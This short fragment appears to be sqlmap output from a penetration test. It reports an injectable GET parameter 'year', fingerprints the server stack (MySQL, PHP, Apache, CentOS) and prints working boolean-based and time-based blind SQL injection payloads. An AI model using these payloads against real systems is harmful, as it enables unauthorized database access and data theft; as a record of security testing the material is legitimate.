 Place: GET
Parameter: year
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: year=2014' AND 4015=4015 AND 'Ztld'='Ztld
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: year=2014' AND SLEEP(5) AND 'UHYe'='UHYe
---
[13:42:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.30, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
KALI LINUX